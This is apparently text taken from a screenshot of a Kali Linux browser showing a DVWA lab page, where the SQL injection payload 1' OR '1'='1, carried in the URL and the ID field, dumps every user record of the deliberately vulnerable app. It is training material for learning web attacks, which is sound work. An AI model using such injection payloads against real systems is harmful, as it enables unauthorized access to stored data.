 Apps Places Jul 3 21:33 23% 84% ↑ 0.0 kB ↓ 0.0 kB
Kali Linux × Instructions :: Damn Vuln × Vulnerability: SQL Injection : × +
127.0.0.1/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information